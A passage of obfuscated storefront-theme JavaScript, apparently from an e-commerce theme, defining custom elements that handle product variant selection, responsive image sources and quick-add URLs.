_0x360aa0=a0_0x3c69f9;super(),this[_0x360aa0(0x401)]=_0x360aa0(0x1bf),this[_0x360aa0(0x456)]=document[_0x360aa0(0x1e4)](''+this[_0x360aa0(0x401)]+this[_0x360aa0(0x345)][_0x360aa0(0x1f1)]),this[_0x360aa0(0x2f2)]=!![];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35f),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0xe1ae9a=a0_0x3c69f9;super(),this[_0xe1ae9a(0x361)]=document['getElementById'](this[_0xe1ae9a(0x345)][_0xe1ae9a(0x1f1)]+_0xe1ae9a(0x2c6));}[a0_0x3c69f9(0x466)](){const _0xae3bb1=a0_0x3c69f9;this['updateOptions'](),this[_0xae3bb1(0x355)](),this[_0xae3bb1(0x28d)](!![],'',![]),this[_0xae3bb1(0x302)](),!this[_0xae3bb1(0x3f8)]?(this[_0xae3bb1(0x28d)](!![],'',!![]),this['setUnavailable']()):(this[_0xae3bb1(0x3be)](),this[_0xae3bb1(0x2aa)](),this[_0xae3bb1(0x161)](),this['toggleAddButton'](!this[_0xae3bb1(0x3f8)][_0xae3bb1(0x2a5)],window['variantStrings']['soldOut']));}[a0_0x3c69f9(0x3be)](){const _0xeca1d9=a0_0x3c69f9;if(!this[_0xeca1d9(0x3f8)]||!this[_0xeca1d9(0x3f8)][_0xeca1d9(0x30b)])return;const _0x37398e=document['getElementById'](this[_0xeca1d9(0x345)][_0xeca1d9(0x1f1)]+_0xeca1d9(0x23c));if(!_0x37398e)return;const _0x1fd866=this['currentVariant'][_0xeca1d9(0x30b)]['preview_image'],_0x53f0c7=_0x1fd866[_0xeca1d9(0xed)][_0xeca1d9(0x2d7)]('?')[0x0],_0x40fa69=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x31ce54=_0x40fa69[_0xeca1d9(0x245)](_0x2e079d=>_0x1fd866[_0xeca1d9(0x418)]>=_0x2e079d)[_0xeca1d9(0x3fa)](_0x2bc7f8=>_0x53f0c7+_0xeca1d9(0x1ad)+_0x2bc7f8+'\x20'+_0x2bc7f8+'w')[_0xeca1d9(0x3c8)](',\x20');_0x37398e[_0xeca1d9(0x39d)]=_0x31ce54+',\x20'+_0x53f0c7+'\x20'+_0x1fd866[_0xeca1d9(0x418)]+'w',_0x37398e[_0xeca1d9(0xed)]=_0x53f0c7+'?width=533';}['updateQuickAddUrl'](){const _0x4ee51c=a0_0x3c69f9;if(!this[_0x4ee51c(0x3f8)]||!this[_0x4ee51c(0x361)])return;this[_0x4ee51c(0x361)][_0x4ee51c(0x345)][_0x4ee51c(0x2fa)]=this['dataset'][_0x4ee51c(0x19f)]+'?variant='+this[_0x4ee51c(0x3f8)]['id'];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xb4),CardVariantSelects);